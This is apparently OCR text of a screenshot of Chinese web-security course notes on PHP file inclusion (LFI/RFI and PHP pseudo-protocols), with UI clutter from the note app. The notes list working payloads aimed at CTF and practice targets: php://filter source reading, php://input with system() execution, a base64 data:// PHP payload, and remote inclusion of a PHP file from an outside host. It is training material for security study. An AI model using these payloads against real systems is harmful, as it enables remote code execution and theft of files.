 第50天：WEB攻
47:07
...
第50天：WEB攻防-PHP应用&文件包含&LFI&RFI&伪协...
最近保存 16:32
12
分享
插入
正文
默认字体
14
42 data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
43 远程利用思路：
44 直接搭建一个可访问的远程URL包含文件
45
46 5、修复见网上参考方案
47
48 #黑盒利用-VULWEB-有无包含文件
49 http://testphp.vulnweb.com/showimage.php?file=index.php
50
51 #白盒利用-CTFSHOW-伪协议玩法
52 https://ctf.show/challenges
53 78-php&http协议
54 payload:
?file=php://filter/read=convert.base64-encode/resource=flag.php
55 payload: ?file=php://input post:<?php system('tac flag.php');?>
56 payload: ?file=http://www.xiaodi8.com/1.txt 1.txt:<?php
system('tac flag.php');?>
57
目录
1551 个字
150%
英
20:47
2023-06-11